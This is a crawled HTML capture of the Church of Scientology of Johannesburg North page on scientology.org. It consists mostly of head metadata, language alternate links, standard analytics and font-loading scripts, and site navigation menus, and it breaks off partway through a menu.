

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scientology.org/churches/ideal-orgs/johannesburg-north/?video-play=org-jbgn_open
body_size: 22428
content:
<!DOCTYPE html>
<html lang="en" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="utf-8">








	<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">



	<title>Church of Scientology of Johannesburg North</title>
	<meta property="local-search-title" content="Church of Scientology of Johannesburg North" />



<meta name="facebook-domain-verification" content="5fiylhjs3p0sadccmvhn5r1xhzsezm" />  






<meta name="description" content="" />


<meta itemprop="publisher" content="Scientology" />


<meta property="fb:admins" content="633862040" />













	






<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  
  "name": "Official Church of Scientology",
  "alternateName": ["Scientology", "Church of Scientology", "scientology.org"],
  
  "url": "https://www.scientology.org/"
}
</script>


<meta property="og:url" content="https://www.scientology.org/churches/ideal-orgs/johannesburg-north/?video-play=org-jbgn_open" />

<meta property="og:site_name" content="Official Church of Scientology" />

<meta property="og:title" content="" />
<meta property="og:description" content="" />

<meta property="og:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_en.jpg?k=ATtgKhjg8G" />
<meta property="og:type" content="website" />

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="" >
<meta name="twitter:image" content="https://files.scientology.org/imagecache/cropfit@w=1000/data/shared/web/assets/videos/master_thumbs/scnad_wis_2_en.jpg?k=ATtgKhjg8G">










	





<link rel="canonical" href="https://www.scientology.org/churches/ideal-orgs/johannesburg-north/" />

















<link rel="alternate" hreflang="fr-CA" href="https://fr.scientology.ca/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="ga-IE" href="https://ga.scientology.ie/churches/ideal-orgs/johannesburg-north/" />



















<link rel="alternate" hreflang="st-ZA" href="https://st.scientology.org.za/churches/ideal-orgs/johannesburg-north/" />







<link rel="alternate" hreflang="no-NO" href="https://www.scientologi.no/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="sv-SE" href="https://www.scientologi.se/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="fr-FR" href="https://www.scientologie.fr/churches/ideal-orgs/johannesburg-north/" />





<link rel="alternate" hreflang="de-AT" href="https://www.scientology.at/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="nl-BE" href="https://www.scientology.be/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-CA" href="https://www.scientology.ca/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="fr-CH" href="https://www.scientology.ch/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-CL" href="https://www.scientology.cl/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-CO" href="https://www.scientology.co/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-NZ" href="https://www.scientology.co.nz/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="de-DE" href="https://www.scientology.de/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="da-DK" href="https://www.scientology.dk/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-DO" href="https://www.scientology.do/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-ES" href="https://www.scientology.es/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="fr-GP" href="https://www.scientology.gp/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="el-GR" href="https://www.scientology.gr/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-IE" href="https://www.scientology.ie/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-IN" href="https://www.scientology.in/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="it-IT" href="https://www.scientology.it/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="ja-JP" href="https://www.scientology.jp/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="ru-KZ" href="https://www.scientology.kz/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="nl-NL" href="https://www.scientology.nl/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en" href="https://www.scientology.org/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-AU" href="https://www.scientology.org.au/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="he-IL" href="https://www.scientology.org.il/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-MX" href="https://www.scientology.org.mx/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-NP" href="https://www.scientology.org.np/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="zh-TW" href="https://www.scientology.org.tw/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-GB" href="https://www.scientology.org.uk/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="es-VE" href="https://www.scientology.org.ve/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-ZA" href="https://www.scientology.org.za/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-PH" href="https://www.scientology.ph/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="pt-PT" href="https://www.scientology.pt/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="ru-RU" href="https://www.scientology.ru/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="en-RW" href="https://www.scientology.rw/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="hu-HU" href="https://www.szcientologia.org.hu/churches/ideal-orgs/johannesburg-north/" />



<link rel="alternate" hreflang="xh-ZA" href="https://xh.scientology.org.za/churches/ideal-orgs/johannesburg-north/" />





<link rel="alternate" hreflang="zu-ZA" href="https://zu.scientology.org.za/churches/ideal-orgs/johannesburg-north/" />








	<!-- <link rel="stylesheet" href="/scss/_combined-aft.css?_=1203"> -->

	<!-- async cssload -->
	<!-- <link rel="preload" href="/scss/_combined.css?_=1203" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="/scss/_combined.css?_=1203"></noscript> -->
	<!-- end of async css -->

	
    

	
	<link rel="stylesheet" href="/scss/_combined.css?_=1203">
	
	

	

	<!--  -->
	
	
	
	<!--  -->

	

	

	<!-- slideshow classnames -->
	

	

	

	
		
		<link rel="stylesheet" href="/scss/combined_application.scss?_=1203">
		
	

	

<script>
WebFontConfig = {
    google: {
        families: [
            
            'Open+Sans:300,400,700,300italic,400italic,700italic',
            'Jost:300,400,500,700,300italic,400italic,500italic,700italic',

        ]
    }
};

(function(d) {
    var wf = d.createElement('script'),
        s = d.scripts[0];
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
    wf.async = true;
    s.parentNode.insertBefore(wf, s);
})(document);
</script>






	

	
		
			<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}

  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'analytics_storage': 'denied',
    'functionality_storage': 'denied',
    'personalization_storage': 'denied',
    'wait_for_update': 500 // Wait until baner loads
  });

  window.gtagConsentV2 = true;

  gtag('js', new Date());

  gtag('config', 'G-HQ1TBXCEJT', {
  send_page_view: false
});


  gtag('config', 'G-LQBFNWNT3G', {
  send_page_view: false
});
  gtag('config', 'AW-605112126', {
  send_page_view: false
});

// if any org set





</script>


<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ1TBXCEJT"></script>


<script type="text/plain" data-cookiecategory="targeting">
(function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>




		
	

	<script>
		var cacheId = '1203';
	</script>

	
	<script defer src="/_combined/application.js?_=1203"></script>
	

	
	<script async src="/_combined/cssrelpreload.js?_=1203"></script>
	<script async src="/_combined/lazyload.js?_=1203"></script>
	

	
	<script async src="/_combined/application2.js?_=1203"></script>
	
	<script async type="text/plain" data-cookiecategory="performance" src="/_combined/sentry.js?_=1203"></script>
	

	
	<script src="https://tr.standardadmin.org/tr2.js" async></script>
	<script>
	var _tr = window._tr || [];
	</script>
	

</head>




<body class="preload   path-churches path-churches-ideal-orgs path-churches-ideal-orgs-johannesburg-north type-ideal-org home-no-overlap ">




<div class="search">
    <div class="search__form">
        <button class="btn btn--search-close" aria-label="Close search form">
            <img class="search-button--close-icon" src="/images/close-icon.svg" alt="">
        </button>
        <form class="" action="/search/">
            
            
                
            
            <div class="search__form---icon">
                <span class="icon-search"></span>
            </div>
            <input class="search__input" name="q" type="search" placeholder="Search..." autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" />
            <span class="d-none d-md-block search__info">Hit ENTER to search or ESC to close</span>
        </form>
    </div>
</div><!-- /search -->

<!-- Videos for Org Sites -->









<div id="outer_shell">

    
        
<div class="container relative">
    <div class="external-navigation">
        
        <div class="external-navigation--item external-navigation--scntv">
            <!-- <a href="https://www.scientology.tv" target="_blank" class="no-decoration external-navigation--item-link"> -->
            <a href="https://www.scientology.tv/" target="_blank" class="no-decoration external-navigation--item-link">
                <span class="external-navigation--scntv--icon"></span>
                Scientology TV
                <span class="external-navigation--icon icon-external-link"></span>
            </a>
        </div>
        
        




<nav class="external-language-selector external-language-selector__v2 external-language">
    <div>
        <div class="external-navigation--item">
            
            <img src="/images/language-globe.svg" class="language-globe-white" alt="Language">
            <img src="/images/language-globe-gray.svg" class="language-globe-dark" alt="Language">
            English
        </div>
        <!-- <span class="selector"><span class="bordered">en</span> LANGUAGE 
            <img class="arrow-svg arrow-svg-right" src="/images/arrow-right-white.svg" alt="">
        </span> -->
    </div>
    <ul>

        <a class="no-decoration " href="https://www.scientology.org.tw/churches/ideal-orgs/johannesburg-north/">繁體中文 &#124; <span>Chinese</span></a>
        <a class="no-decoration " href="https://www.scientology.dk/churches/ideal-orgs/johannesburg-north/">Dansk &#124; <span>Danish</span></a>
        <a class="no-decoration " href="https://www.scientology.de/churches/ideal-orgs/johannesburg-north/">Deutsch &#124; <span>German</span></a>
        <a class="no-decoration language__selected" href="https://www.scientology.org/churches/ideal-orgs/johannesburg-north/">English &#124; <span>English</span></a>
        <a class="no-decoration " href="https://www.scientology.gr/churches/ideal-orgs/johannesburg-north/">Ελληνικά &#124; <span>Greek</span></a>
        <a class="no-decoration " href="https://www.scientology.org.mx/churches/ideal-orgs/johannesburg-north/">Español (Latino) &#124; <span>Spanish</span></a>
        <a class="no-decoration " href="https://www.scientology.es/churches/ideal-orgs/johannesburg-north/">Español (Castellano) &#124; <span>Castilian</span></a>
        <a class="no-decoration " href="https://www.scientologie.fr/churches/ideal-orgs/johannesburg-north/">Français &#124; <span>French</span></a>
        <a class="no-decoration " href="https://www.scientology.org.il/churches/ideal-orgs/johannesburg-north/">עברית &#124; <span>Hebrew</span></a>
        
        <a class="no-decoration " href="https://www.scientology.it/churches/ideal-orgs/johannesburg-north/">Italiano &#124; <span>Italian</span></a>
        <a class="no-decoration " href="https://www.scientology.jp/churches/ideal-orgs/johannesburg-north/">日本語 &#124; <span>Japanese</span></a>
        <a class="no-decoration " href="https://www.szcientologia.org.hu/churches/ideal-orgs/johannesburg-north/">Magyar &#124; <span>Hungarian</span></a>
        <a class="no-decoration " href="https://www.scientology.nl/churches/ideal-orgs/johannesburg-north/">Nederlands &#124; <span>Dutch</span></a>
        <a class="no-decoration " href="https://www.scientologi.no/churches/ideal-orgs/johannesburg-north/">Norsk &#124; <span>Norwegian</span></a>
        <a class="no-decoration " href="https://www.scientology.pt/churches/ideal-orgs/johannesburg-north/">Português &#124; <span>Portuguese</span></a>
        <a class="no-decoration " href="https://www.scientology.ru/churches/ideal-orgs/johannesburg-north/">Русский &#124; <span>Russian</span></a>
        
        <a class="no-decoration " href="https://www.scientologi.se/churches/ideal-orgs/johannesburg-north/">Svenska &#124; <span>Swedish</span></a>

        
        
    </ul>
</nav>

        
        <div class="btn--search"><span class="icon-search"></span></svg></div>
    </div>
</div>

    

    <div id="shell">

        






<div class="banner-wrapper">
    <div class="banner-wrapper-container ">
        <div class="container">
            <div class="banner-wrapper--row row align-items-center justify-content-around justify-content-md-between">
                <div class="hamburger hamburger--slider-r hamburger-menu d-md-none">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
                
                <div class="d-flex align-items-center banner--logo">
    <div class="hamburger hamburger--slider-r hamburger-menu d-none d-md-block d-lg-none mr-2">
        <div class="hamburger-box">
            <div class="hamburger-inner"></div>
        </div>
    </div>

    <a class="no-decoration d-block w-100 scn-logo-link " href="/" itemscope itemtype="http://schema.org/Brand" class="">
        <div class="logo-on-light d-flex align-items-center">
            <div class="s-double-tri d-none d-md-block">
                
                
                    <img itemprop="logo" class="scn-symbol" src="/images/scientology-gray-logo.svg" alt="Scientology">
                
            </div>

            <div class="d-flex align-items-end scientology-logo-light">

                
                    <img itemprop="logo" class="scn-logo light-logo" src="/images/scientology-logo-white.svg">
                

                

                <img itemprop="logo" class="scn-logo dark-logo" src="/images/scientology-logos/scientology-logo-dark_en.svg">
                

                <div class="org-site-name">
                    
                </div>
            </div>


        </div>
    </a>
</div>

                <button class="btn btn--search d-md-none">
                    <div class="icon icon--search">
                        <span class="icon-search"></span>
                    </div>
                </button>

                 <div class="banner-subtool-row d-none d-md-flex align-items-center justify-content-end">
                    <div class="hamburger hamburger--slider-r hamburger-menu hamburger-menu__inverted wide-header__inverted--visible-lg">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                    
                    
                    
                <!-- 
                    <a href="/search.html" class="search-icon">
                        <img class="wide-header__hidden" src="/images/search-icon.svg" alt="">
                        <img class="wide-header__visible" src="/images/search-icon-white.svg" alt="">
                -->
                    </a>
                 </div>
            </div>
        </div>
    </div>
</div>

        








<div class="primary-nav-wrapper">
	<div class="primary-nav-menu container d-none d-lg-block">
		<ul class="top-menu">
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/"  class="menu-link">
								Home
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/l-ron-hubbard/"  class="menu-link">
								L.&nbsp;Ron Hubbard
							</a>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/what-is-scientology/"  class="menu-link">
								What is Scientology?
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/what-is-scientology/" class="menu-link title">
													Beliefs &amp; Practices
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="menu-link title">
													Scientology Creeds &amp; Codes
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="menu-link title">
													What Scientologists Say About Scientology
												</a>
											</li>
										
											<li >
												<a href="/video/meet-a-scientologist.html" class="menu-link title">
													Meet A Scientologist
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/inside-a-church-scientology.html" class="menu-link title">
													Inside a Church
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/basic-principles-of-scientology/" class="menu-link title">
													The Basic Principles of Scientology
												</a>
											</li>
										
											<li >
												<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="menu-link title">
													An Introduction to Dianetics
												</a>
											</li>
										
											<li >
												<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="menu-link title">
													Love and Hate—<br/>What is Greatness?
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-true">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/churches/"  class="menu-link">
								Churches
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/churches/locator.html" class="menu-link title">
													Locate a Church
												</a>
											</li>
										
											<li >
												<a href="/churches/ideal-orgs/" class="menu-link title">
													Ideal Churches of Scientology
												</a>
											</li>
										
											<li >
												<a href="/churches/advanced-scientology-organizations/" class="menu-link title">
													Advanced Organizations
												</a>
											</li>
										
											<li >
												<a href="/churches/flag-land-base/" class="menu-link title">
													Flag Land Base
												</a>
											</li>
										
											<li >
												<a href="/churches/freewinds/" class="menu-link title">
													Freewinds
												</a>
											</li>
										
											<li >
												<a href="/churches/bringing-scientology-world/" class="menu-link title">
													Bringing Scientology to the&nbsp;World
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/scientology-today/"  class="menu-link">
								Scientology Today
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/scientology-today/category/expansion/" class="menu-link title">
													Grand Openings
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/scientology-events/" class="menu-link title">
													Scientology Events
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/religious-freedom/" class="menu-link title">
													Religious Freedom
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/category/scientology-network/" class="menu-link title">
													Scientology TV
												</a>
											</li>
										
											<li >
												<a href="/scientology-today/how-we-help/" class="menu-link title">
													How We Help News
												</a>
											</li>
										
											<li >
												<a href="/david-miscavige/" class="menu-link title">
													David Miscavige—Scientology Ecclesiastical Leader
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/how-we-help/"  class="menu-link">
								How We Help
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/how-we-help/way-to-happiness/" class="menu-link title">
													The Way to Happiness
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/applied-scholastics/" class="menu-link title">
													Applied Scholastics
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/criminon/" class="menu-link title">
													Criminon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/narconon/" class="menu-link title">
													Narconon
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/truth-about-drugs/" class="menu-link title">
													The Truth About Drugs
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/human-rights/" class="menu-link title">
													United for Human&nbsp;Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/citizens-commission-on-human-rights/" class="menu-link title">
													Citizens Commission on Human&nbsp;Rights
												</a>
											</li>
										
											<li >
												<a href="/how-we-help/volunteer-ministers/" class="menu-link title">
													Scientology Volunteer&nbsp;Ministers
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/faq/"  class="menu-link">
								FAQ
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/faq/background-and-basic-principles/what-does-the-word-scientology-mean.html" class="menu-link title">
													Background and Basic Principles
												</a>
											</li>
										
											<li >
												<a href="/faq/inside-a-church-of-scientology/what-goes-scientology-church.html" class="menu-link title">
													Inside a Church
												</a>
											</li>
										
											<li >
												<a href="/faq/the-organization-of-scientology/how-is-the-church-of-scientology-structured.html" class="menu-link title">
													The Organization of Scientology
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/store/category/beginning-books.html"  class="menu-link">
								Books & Services
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/store/category/beginning-books.html" class="menu-link title">
													Beginning Books
												</a>
											</li>
										
											<li >
												<a href="/store/category/beginning-audiobooks.html" class="menu-link title">
													Audiobooks
												</a>
											</li>
										
											<li >
												<a href="/store/category/classics-lectures.html" class="menu-link title">
													Introductory Lectures
												</a>
											</li>
										
											<li >
												<a href="/store/category/books-on-film.html" class="menu-link title">
													Introductory Films
												</a>
											</li>
										
											<li >
												<a href="/beginning-services/" class="menu-link title">
													Beginning Services
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item   parent nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="/courses/"  class="menu-link">
								Online Courses
							</a>
							
								<div class="frog"> <!-- back -->
									<ul class="second-level">
										
											<li >
												<a href="/courses/conflicts/overview.html" class="menu-link title">
													How to Resolve&#160;Conflicts
												</a>
											</li>
										
											<li >
												<a href="/courses/dynamics/overview.html" class="menu-link title">
													The Dynamics of&#160;Existence
												</a>
											</li>
										
											<li >
												<a href="/courses/understanding/overview.html" class="menu-link title">
													The Components&nbsp;of Understanding
												</a>
											</li>
										
											<li >
												<a href="/courses/solutions/overview.html" class="menu-link title">
													Solutions for a Dangerous Environment
												</a>
											</li>
										
											<li >
												<a href="/courses/assists/overview.html" class="menu-link title">
													Assists for Illnesses and&#160;Injuries
												</a>
											</li>
										
											<li >
												<a href="/courses/integrity/overview.html" class="menu-link title">
													Integrity and&#160;Honesty
												</a>
											</li>
										
											<li >
												<a href="/courses/marriage/overview.html" class="menu-link title">
													Marriage
												</a>
											</li>
										
											<li >
												<a href="/courses/tone-scale/overview.html" class="menu-link title">
													The Emotional Tone&#160;Scale
												</a>
											</li>
										
											<li >
												<a href="/courses/drugs/overview.html" class="menu-link title">
													Answers to&#160;Drugs
												</a>
											</li>
										
											<li >
												<a href="/courses/children/overview.html" class="menu-link title">
													Children
												</a>
											</li>
										
											<li >
												<a href="/courses/tools/overview.html" class="menu-link title">
													Tools for the&#160;Workplace
												</a>
											</li>
										
											<li >
												<a href="/courses/conditions/overview.html" class="menu-link title">
													Ethics and the&#160;Conditions
												</a>
											</li>
										
											<li >
												<a href="/courses/suppression/overview.html" class="menu-link title">
													The Cause of&#160;Suppression
												</a>
											</li>
										
											<li >
												<a href="/courses/investigations/overview.html" class="menu-link title">
													Investigations
												</a>
											</li>
										
											<li >
												<a href="/courses/organizing/overview.html" class="menu-link title">
													Basics of&#160;Organizing
												</a>
											</li>
										
											<li >
												<a href="/courses/public-relations/overview.html" class="menu-link title">
													Fundamentals of Public&#160;Relations
												</a>
											</li>
										
											<li >
												<a href="/courses/targets/overview.html" class="menu-link title">
													Targets and&#160;Goals
												</a>
											</li>
										
											<li >
												<a href="/courses/study/overview.html" class="menu-link title">
													The Technology of&#160;Study
												</a>
											</li>
										
											<li >
												<a href="/courses/communication/overview.html" class="menu-link title">
													Communication
												</a>
											</li>
										
									</ul>
								</div>
							
							
						</div>

					</li>
				
			
				
				
					<li class="menu-item menu-item__newsroom  nav-trail-false">
						<div class="rel">
							
							<!-- For orgs /news/ send to grand opening if we don't have any news -->
							

							
							<a href="https://www.scientologynews.org/" target="_blank" class="menu-link">
								Newsroom
							</a>
							
							
						</div>

					</li>
				
			
		</ul>
	</div>
</div>








<div class="nav-bar">
	<ul>
		
			
			<li class="nav-bar--link" data-menuid="0">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					HOME
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="1">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/l-ron-hubbard/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					L. RON HUBBARD
				</a>
				
			</li>

			

		
			
			<li class="nav-bar--link" data-menuid="2">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/what-is-scientology/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					WHAT IS SCIENTOLOGY?
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="2">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/what-is-scientology/" class="nav-bar--second-level__link">
									Beliefs &amp; Practices
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/the-scientology-creeds-and-codes/" class="nav-bar--second-level__link">
									Scientology Creeds &amp; Codes
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/what-scientologists-say-about-scientology.html" class="nav-bar--second-level__link">
									What Scientologists Say About Scientology
								</a>
							</li>
						
							<li>
								<a href="/video/meet-a-scientologist.html" class="nav-bar--second-level__link">
									Meet A Scientologist
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/inside-a-church-scientology.html" class="nav-bar--second-level__link">
									Inside a Church
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/basic-principles-of-scientology/" class="nav-bar--second-level__link">
									The Basic Principles of Scientology
								</a>
							</li>
						
							<li>
								<a href="/what-is-dianetics/basic-principles-of-scientology/dianetics-understanding-the-mind.html" class="nav-bar--second-level__link">
									An Introduction to Dianetics
								</a>
							</li>
						
							<li>
								<a href="/what-is-scientology/love-hate-what-is-greatness.html" class="nav-bar--second-level__link">
									Love and Hate—<br/>What is Greatness?
								</a>
							</li>
						
					</ul>
				</div>
			

		
			
			<li class="nav-bar--link" data-menuid="3">
				
				<!-- For orgs /news/ send to grand opening if we don't have any news -->
				
				
				
				<a href="/churches/"  class="menu-link no-decoration">
					
						<img class="nav-bar--arrow" src="/org-logo/arrow-right.svg?color=336699" alt="">
					
					CHURCHES
				</a>
				
			</li>

			
				<div class="nav-bar--frog" data-menuid="3">
					<ul class="nav-bar--second-level">
						
							<li>
								<a href="/churches/locator.html" class="nav-bar--second-level__link">
									Locate a Church
								</a>
							</li>
						
							<li>
								<a href="/churches/ideal-orgs/" class="nav-bar--second-level__link">
									Ideal Churches of Scientology
								</a>
							</li>
						
							<li>
								<a href="/churches/advanced-scientology-organizations/" class="nav-bar--second-level__link">
									Advanced Organizations
								</a>
							</li>
						
							<li>
								<a href="/churches/flag-land-base/" class="nav-bar--second-level__link">
									Flag Land Base
								</a>
							</li>
						
							<li>
